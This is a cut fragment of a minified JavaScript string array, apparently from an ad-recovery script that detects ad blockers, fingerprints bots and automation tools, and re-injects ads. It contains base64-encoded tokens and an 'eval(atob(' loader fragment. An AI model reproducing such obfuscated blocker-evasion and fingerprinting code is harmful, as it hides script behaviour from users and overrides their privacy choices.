-\x20keep\x20original\x20acceptable\x20ads','includes','channel','and','<div\x20class=\x22CAN_content\x22>','[contextual|no-contextual]','RENDERER','spawn','cdn-exchange.toastoven.net','matchAll','jkl','slice','auto|thin|none','window.parent.parent.apstag.runtime.callCqWrapper','http://127.0.0.1','amazon-adsystem.com','<\x27height\x27>','isVisibleNode','auto|text|none|contain|all','matrix3d(\x20<number>#{16}\x20)','<\x27column-width\x27>||<\x27column-count\x27>','HTMLElement','<length-percentage>|min-content|max-content|auto','<font-weight-absolute>{1,2}','https://cmp.myhomebook.de','http://','_grecaptcha_ready','[Bot]\x20bot\x20UA\x20detected,\x20ua=','gpt-vuukle','https://tlx.3lift.com/header/auction','/favicon.png?','Hash','check','div#contents','pub_300x250','SECSSOBrowserChrome','delete','<html></html>','<an-plus-b>|even|odd','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','sn-','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','JSON','FontFace','connectid.analytics.yahoo.com','hooked_page','HTMLScriptElement_attributionSrc','butt|round|square','[<geometry-box>|no-clip]#','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','generate','autobild.de','lookupType','fill','1299520SvLUlS','ads_','none|auto|[<string>\x20<string>]+','Window_setInterval','productSub','pubads','serif|sans-serif|cursive|fantasy|monospace','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','<any-value>',';\x20Priority=Medium','Element_ariaLabel','computeSourceURL','expression','lookupValue','monitoring','af8d5326','gpt-highfivve','data-target','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','width|height|block|inline|self-block|self-inline','none|<track-list>|<auto-track-list>','gpt-adingo','cmp.osano.com','recovery_adm_gpt_request','bounceexchange.com','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','fetchLater','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','?version=','adpushup','[class^=\x22div-gpt-ad\x22]','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','javascript:','not\x20<media-in-parens>','tokenCount','ads-','j7p.jp','hasFocus','declarationList','EventTarget_removeEventListener','trimLeft','Expected\x20',',\x20scrollX:\x20','CefSharp','command','/bq/','pathname','hidden','interval','none|<url>','leaderboard','<media-in-parens>\x20[or\x20<media-in-parens>]+','navigator.plugins\x20is\x20undefined','remove',']-token','Bad\x20syntax\x20reference:\x20','nhn','line','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','selectorText','Invalid\x20URL:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','/gampad/ads','textContent','Document_referrer','https://onetag-sys.com/prebid-request','/report','level','MSG_SYN','element-attributes','<length>{1,4}','includeHosts','adshield-native','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','toSetString','instance','false|true','domain\x20switch:\x20no\x20src\x20attribute','lastIndexOf','call','prompt','Window','HTMLElement_title','window.external\x20is\x20undefined','economy|exact','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','click','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','nextSibling','https://googleads.g.doubleclick.net','ACK_VISIBLE','throw\x20new\x20Error();','CSSStyleDeclaration_setProperty','ads.linkedin.com','visible|hidden|clip|scroll|auto','function\x20','kargo-','as_test','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','electron','indexOf','output','aWQ=','scrollHeight','eWJmcQ==','<display-outside>?&&[flow|flow-root]?&&list-item','lr-tb|rl-tb|tb-rl|lr|rl|tb','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','reduceRight','replaceScriptElementAsync','combo','out_of_page','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','Name\x20is\x20expected','securepubads.g.doubleclick.net','627688JEwQgk','media','port1','content-box|padding-box|border-box','truvidplayer.com','gpt-clickio','3rd-party\x20fetch\x20error:\x20','ladsp.com','MSG_SYN_URG','\x5c$&','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','reserved1Output','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','base64\x20failed','<angle>|<percentage>','selectorList','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','configIndex','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','adWrapper','Expect\x20a\x20keyword','applyRatio','attributeValueKeys','generated','Destroying\x20interstitial\x20slots\x20:\x20','googMsgType','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Intl','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','<\x27border-top-left-radius\x27>','[INVENTORY]\x20found\x20visible\x20','analytics','ignore|stretch-to-fit','cloudfront.net','Condition\x20is\x20expected','MSG_ACK','text/css','https://consent.edinburghnews.scotsman.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','googlesyndication.com','div','fromSourceMap','data-stndz-hidden','comma','<\x27margin-block\x27>','adingo','connectad.io','negotiate_fail','referrerPolicy','Unknown\x20node\x20type:','HTMLVideoElement','true','running|paused','PerformanceEntry_name','gblpids','leave','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[jis78|jis83|jis90|jis04|simplified|traditional]','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Unknown\x20feature\x20','filename','atan(\x20<calc-sum>\x20)','.pages.dev','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','href','gecko','ContentWindow\x20not\x20found','_as_injected_functions','adma','firefox','shouldUseOrigin','esp.rtbhouse.com','<\x27border-top-color\x27>{1,2}','encodeURI','parseValue','condition','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adjust.com','now','window.Notification\x20is\x20undefined',']\x20by\x20[','__selenium_unwrapped','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','split','Ratio','shouldStorageWaitForTcf','cmVzZXJ2ZWQxSW5wdXQ=','eof','adshield-loaded','sourceMap','bydata.com','expires','option\x20encode\x20is\x20invalid','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','isInAdIframe','<bg-size>#','getAdserverTargeting','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','tagNameFilter','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','[<counter-name>\x20<integer>?]+|none','Dimension','20030107','casalemedia.com','cesoirtv.com','blocked_script_cache','reserved1','564942VACRpG','HTMLElement_dataset','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','http://localhost','https://m1.openfpcdn.io/botd/v','reset','Worker','<track-size>+','frameId','<percentage>|<length>|<number>','auto|normal|none','localeCompare','dable','matchAtruleDescriptor','navigator.permissions.query\x20is\x20not\x20a\x20function','<\x27inset-block-start\x27>','r2b2.io','gpt-adshield','sascdn.com','none|zoom','?as-revalidator=','<number-zero-one>','Element_setHTMLUnsafe','option\x20path\x20is\x20invalid','normal|[<string>\x20<number>]#','/prebid.js','handleEvent','clickiocdn.com','getArg','HTMLMetaElement_httpEquiv','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','adthrive.com','StyleSheet','[diagonal-fractions|stacked-fractions]','360yield.com','Terminate\x20-\x20non-auto-recovery','Promise','extra','target=\x22_top\x22','/sodar/sodar2','content_ad','<grid-line>\x20[/\x20<grid-line>]?','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','uidapi.com','fromEntries','<pseudo-element-selector>\x20<pseudo-class-selector>*','<\x27border-top-style\x27>','userLanguage','Zm1qeA==','base','https://07c225f3.online','skin_wrapper','Destroying\x20blocked\x20slots\x20:\x20','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','N/A','_Selenium_IDE_Recorder','logs-partners.coupang.com','scope','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','XMLHttpRequest_responseURL','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','<type-selector>|<subclass-selector>','mailto:','pub.doubleverify.com','pageview','undertone.com','<\x27margin-block-start\x27>','fill|contain|cover|none|scale-down','_ads','evalLength','History_replaceState','findValueFragments','First-party\x20image\x20load\x20failed','!self','arguments','endpoint','cache_adblock_circumvent_score','dn0qt3r0xannq.cloudfront.net','gpt-geniee','fetch:\x20','search','runBoredpandaMonitor\x20error','https://ssb-global.smartadserver.com/api/bid','botd','https://consent.halifaxcourier.co.uk','<div\x20class=\x22','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*',':\x20[left|right|first|blank]','releaseCursor','-webkit-calc(','vendor','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','domain','\x22\x20is\x20a\x20required\x20argument.','<div\x20class=\x22CAN_ad\x22>','childNodes','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','[left|right]||[top|bottom]','<generic>','auto|isolate','Failed\x20to\x20detect\x20gpt\x20fetch','<url>+','Selector\x20is\x20expected','auto|grayscale','key','repeat|stretch|round','base[href]','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','_self','column','e6d29821','container','NestingSelector','string','reserved1Input','PseudoElementSelector','parentNode','from','Document_getElementById','ep2.adtrafficquality.google','boolean','symbol','<\x27margin-inline\x27>','char\x20must\x20be\x20length\x201','none|auto|<percentage>','<shape-box>|fill-box|stroke-box|view-box','PerformanceResourceTiming_encodedBodySize','rhombusads.com','a-mx.com','Please\x20enter\x20the\x20password','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','backgroundImage','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','playwire.com','gpt-anymind','outerHTML','[id^=\x22div-gpt-\x22]','anonymised.io','XMLHttpRequest','inventories','inline|block|horizontal|vertical','margin-left','DOMContentLoaded','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','browsiprod.com','high','https://exchange.kueezrtb.com/prebid/multi/','Document_getElementsByClassName','ex.ingage.tech','Generator\x20is\x20already\x20executing.','https://consent.programme.tv','normal|<try-size>','cachedResultIsInAdIframe','center|start|end|flex-start|flex-end','HTMLMediaElement','brandmetrics.com','revert-layer','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','[id^=\x22gpt_ad_\x22]','scheme','ad_unit_path','window','Unknown\x20at-rule','gzip','.source','skip','<number>|<angle>','decorator','rotateZ(\x20[<angle>|<zero>]\x20)','postmedia.digital','throwError','givt_detected','getOutOfPage','img_dggnaogcyx5g7dge2a9x2g7yda9d','/dbm/ad','_sourcesContents','Document_cookie','fo2nsdf','trident','fXFCPHpgUFpbWUg6MHNqdmFPcA==','gacraft.jp','columns','scanNumber','valueOf','https://report.error-report.com/modal?eventId=&error=','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','https://t.visx.net/ul_cb/hb_post','<length>|<percentage>|auto','findLast','HTMLIFrameElement','match.rundsp.com','finally','responseText','marker-mid','start|end|left|right|center|justify|match-parent','Script','.gamezop.com','scrollY','zemanta.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','<length>{1,2}','protocol','arkadium-aps-tagan.adlightning.com','_parent','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','4dex.io','url(','Identifier\x20\x22','none|proximity|mandatory','aditude','viously.com','thread-','recovery','welt.de','document.getElementsByClassName','frameElement','no-cache','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','port2','readable','hue-rotate(\x20<angle>\x20)','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','.workers.dev',':before','[first|last]?\x20baseline','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<image>','window.parent.parent.confiant.services().onASTAdLoad','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','is_acceptable_ads_blocked','article','polarbyte.com','supports(','none|<shadow>#','<position>#','cootlogix.com','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','parentElement','`\x20is\x20missed','sourceContentFor','auto|never|always','HTMLMetaElement','revokeObjectURL','Identifier','location','<mf-name>','enjgioijew','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','auto|none','content|fixed','flat','video','[auto|alphabetic|hanging|ideographic]','[full-width|proportional-width]','visualViewport','visibility','proper.io','_fa_','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','headless_chrome','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','</a></span>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','filter','_asClickListeners','gumgum.com','parseFromString','Bad\x20value\x20`','gpt_','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','googlesyndication\x5c.com','__fxdriver_evaluate','biggeekdad.com','__rgst_cb','teads','<\x27border-bottom-right-radius\x27>','RegExp','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','find','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','none|capitalize|uppercase|lowercase|full-width|full-size-kana','flashtalking.com','PluginArray','element\x20display\x20none\x20important','/cdn/adx/open/integration.html','hypot(\x20<calc-sum>#\x20)','getNode','mode','linear|<cubic-bezier-timing-function>|<step-timing-function>','ot-','handlers','inventories_key','`\x20structure\x20definition','toLog','sourcesContent','https://consent.newcastleworld.com','<?lit$','rotateY(\x20[<angle>|<zero>]\x20)','number-token','[id*=\x22','prependData','terms','svmax','skimresources.com','postmedia.solutions.cdn.optable.co','[normal|small-caps]','pbjsList','\x20pending\x20cmds','window.PluginArray\x20is\x20undefined','decodeURI','[id^=\x22dfp-ad-\x22]','as_skip','s0.2mdn.net',',\x20height:\x20','duration','SupportsDeclaration','Headers','a-mo.net','pluginsArray','ds.uncn.jp','https://consent.programme-tv.net','length','List<','apply','img_','pa-pbjs-frame',',\x20width:\x20','<bg-position>#','selenium','request_id','<compositing-operator>#','computerbild.de','Terminate\x20-\x20not\x20registered\x20in\x20db','innerText','core-ads','as-revalidator','keepalive','auto|none|<dashed-ident>|<scroll()>|<view()>','ing','/filter-fingerprint','property','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','gpt-enliple','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','__gpp','YmphM3prZnZxbHRndTVzdzY3OG4=','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<media-in-parens>\x20[and\x20<media-in-parens>]+','scroll|fixed|local','raptive','[<layer-name>#|<layer-name>?]','add|subtract|intersect|exclude','nonzero|evenodd','skip-node','gpt-minutemedia','integrity','rel','https://prg.smartadserver.com/prebid/v1','okNetworkStatusCodes','[<predefined-rgb-params>|<xyz-params>]','idSubstring','Document_createElement','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','none|railed','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','geniee-prebid','initInventoryFrame','33across.com','ads.blogherads.com','as-event-handler-added','px-cloud.net','getLastListNode','getAdUnitPath','getBoundingClientRect','<length>||<color>','BotdError','XMLHttpRequest_statusText','!boolean-group','Enum','createAuctionNonce','skewX(\x20[<angle>|<zero>]\x20)','denied','ads','ZndiaA==','navigator.permissions\x20is\x20undefined','eatIdent','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','option\x20expires\x20is\x20invalid','prelude','adnami.io','[common-ligatures|no-common-ligatures]','/recaptcha/api2/aframe','c2shb.pubgw.yahoo.com','block|inline|run-in','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Terminate\x20-\x20not\x20active','<header','contain|none|auto','AdShield\x20API\x20cmd.push\x20result','!term','cdn.confiant-integrations.net','wpsstaticieplsg.b-cdn.net','Frame\x20not\x20visible','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','limit','Unexpected\x20combinator','margin-bottom','tpdads.com','leboncoin.fr','meta[name=\x22as-tester-handler-added\x22]','HTMLImageElement_srcset','not_blocking_ads','getConsentMetadata','HTMLFormElement','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','padding-top','cfdc6c77','isBalanceEdge','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','\x22\x20is\x20not\x20in\x20the\x20set.','srcdoc','[data-ad-name]','bidsBackHandler','keyval','as_session_id','isNameCharCode','Element_querySelectorAll','`\x20should\x20not\x20contain\x20a\x20prelude','nodeType','aditude.io','Terminate\x20-\x20empty\x20profile','_phantom','reserved2Output','/negotiate/v3/iframe?passcode=','pghub.io','auto|balance','Expect\x20an\x20apostrophe','y.one.impact-ad.jp','lijit.com','content|<\x27width\x27>','none|[fill|fill-opacity|stroke|stroke-opacity]#','snigel','normal|<string>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','df-srv.de','<\x27padding-left\x27>','margin-right','setProperty','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','BatteryManager','AdShield\x20API','unhandled\x20exception','removeItem','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','errorTrace\x20signal\x20unexpected\x20behaviour','Node_insertBefore','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','xhr.onreadystatechange\x20not\x20set','CSSStyleSheet_replaceSync','<\x27border-top-width\x27>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://t.html-load.com','encodeId','iframe','argument\x20name\x20is\x20invalid','__webdriver_script_function','Element_closest','default|menu|tooltip|sheet|none','edinburghnews.scotsman.com','replace|add|accumulate','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','path','1.9.1','<ray()>|<url>|<basic-shape>','cqh','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Exception\x20occurred\x20in\x20hooked\x20function\x20','content','normal|<feature-tag-value>#','break-walk','doubleclick.net','api','sandbox','none|[<number>|<percentage>]{1,3}','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','Element_matches','scaleZ(\x20[<number>|<percentage>]\x20)','psts','HTMLTableSectionElement','max','N\x20is\x20expected','<line-style>','Must\x20be\x20between\x200\x20and\x2063:\x20','additionalAdsBait','_sources','fminer','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<string>\x20[<integer>|on|off]?','adContainer','onError','isVisibleDocument','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','ads.nicovideo.jp','normal|text|emoji|unicode','Wrong\x20node\x20type\x20`','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','num','mfadsrvr.com','CAN_content','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','getTokenStart','anonymous','<\x27margin-bottom\x27>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','7077006NUWuRy','as_debug','ids','turn','alpha|luminance|match-source','nightmarejs','[<box>|border|padding|content|text]#','<urange>#','<\x27min-height\x27>','\x20>\x20','Match','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','svmin','[none|start|end|center]{1,2}','errorTrace','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','presage.io','HTMLTemplateElement','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','CDO','navigator.productSub\x20is\x20undefined','original_url','applyTo','https://hb.minutemedia-prebid.com/hb-mm-multi','adtelligent.com','[data-id^=\x22div-gpt-ad\x22]','hashchange','adform.net','status','odd','normal|[fill||stroke||markers]','Element_getElementsByClassName','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','<single-animation-direction>#','querySelector','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','general-enclosed','Window_fetchLater','dotomi.com','cursor','Group','&height=','encode','requestBids','PseudoClassSelector','class','text_ads','baseUrl','HTMLVideoElement_src','Advertisement','messageId','top|bottom|block-start|block-end|inline-start|inline-end','https://cdn.privacy-mgmt.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','consumeFunctionName','mediarithmics.com','_selenium','ads-partners.coupang.com','prevUntil','gpt-publisher','circle|ellipse','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','traffective','brightness(\x20<number-percentage>\x20)','Blocked\x20','\x20is\x20blocked.','bot','admost.com','basename','fullscreen','ats.rlcdn.com','jsHeapSizeLimit','no-limit|<integer>','7cfdc6c7','gpt-adpushup','responseType','Scope','Invalid\x20mapping:\x20','protectHtml','adsinteractive','https://c.amazon-adsystem.com/aax2/apstag.js','Window_requestIdleCallback','installedModules','mediatradecraft.com','stickyads','none|<custom-ident>+','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','fields','ssmas','sin(\x20<calc-sum>\x20)','eval(atob(\x27','__as_is_xhr_loading','JlhEX1FPaE1ybHRwUjFjNHpHClk=','skewY(\x20[<angle>|<zero>]\x20)','Vertical\x20line\x20is\x20expected','<target-counter()>|<target-counters()>|<target-text()>','Window_name','can\x27t\x20access\x20document.hidden','Integrity\x20check\x20failed:\x20','memory','Node_baseURI','adwallpaper','<\x27border-style\x27>','auto|normal|active|inactive|disabled','bp_','as_json_modifier','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','prependList','toUpperCase','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','__webdriver_script_func','drag|no-drag','FeatureFunction','static.criteo.net','Hex\x20or\x20identifier\x20is\x20expected',';\x20Max-Age=','safari/firefox\x20iframe\x20timeout','most-width|most-height|most-block-size|most-inline-size','geoedge.be','!(function(){','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','isInRootIframe','slotRequested','enter','solid|double|dotted|dashed|wavy','padStart','<feature-value-block>+','HTMLIFrameElement_contentDocument','getAttributeKeys','findWsEnd','aXJycg==','slot','MediaQueryList','script_version','secure','[above|below|right|left]?\x20<length>?\x20<image>?','none|all|<dashed-ident>#','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','3rd-party\x20xhr\x20unexpected\x20response','<div','NodeList','getStorageUpdates','__as_ready_resolve','fxios/','MatchOnce','__as_new_xhr_data','sameSite','cmVzZXJ2ZWQyT3V0cHV0','__lastWatirPrompt','[AdShield\x20API]\x20Executing\x20','<\x27width\x27>','exp(\x20<calc-sum>\x20)','northantstelegraph.co.uk','doubleclick\x5c.net','HTMLAnchorElement_host','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cdn.flashtalking.com','jg7y.quizlet.com','getContext','<\x27max-block-size\x27>','reserved2','single|multiple','nthChildOf','scroll(\x20[<axis>||<scroller>]?\x20)','\x22></script>','adUnitPath','static-cdn.spot.im','equals','none|auto|textfield|menulist-button|<compat-auto>','distinctiveProps','<number>|left|center|right|leftwards|rightwards','values','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','mmctsvc.com','!important','[<integer>&&<symbol>]#','https://html-load.cc','auto|start|end|left|right|center|justify','domAutomation','<url>\x20<decibel>?|none','shouldNegotiateAds','lexer','httpOnly','https://consent.cesoirtv.com','profile','auto|avoid','HTMLStyleElement_insertBefore','<\x27opacity\x27>','anymind','xyz|xyz-d50|xyz-d65','/translator','as_','WhiteSpace','callback','ZmthZA==','ACK_INVISIBLE','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','<attachment>#','checkPropertyName','<complex-real-selector-list>','exportSnapshot','onetrust-','htlad-','getPrototypeOf','Unknown\x20node\x20type:\x20','genieesspv.jp','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','admanmedia.com','shardingIndex','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','isUnregistered','cWJ1dw==','728px','driver','miter|round|bevel','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','pbjs','<keyframes-name>','[row|column]||dense','Boolean','application/json','ADNXSMediation','dimension-token','window.top.apstag.runtime.callCqWrapper','close','Comma','grad','getConfig','initial','Url\x20or\x20Function\x20is\x20expected','removeAttribute','PerformanceEntry','Comment','\x27,\x20\x27*\x27)</script>','https://btlr.sharethrough.com/universal/v1','dataset','getDetections','custom','window.external.toString\x20is\x20not\x20a\x20function','pub_728x90','set','googletag\x20cmd\x20unshift\x20failed\x20:\x20','[data-uri]','Error','Chrome/','<\x27margin-block-end\x27>','getName','ar-yahoo-v1','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','<ident-token>|<function-token>\x20<any-value>?\x20)','#as_domain','opera','false','sn_ad_label_','auto|from-font|<length>|<percentage>','_ignoreInvalidMapping','themoneytizer.com','cmVzZXJ2ZWQxT3V0cHV0','SYN','eat','MatchOnceBuffer','omnitagjs.com','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|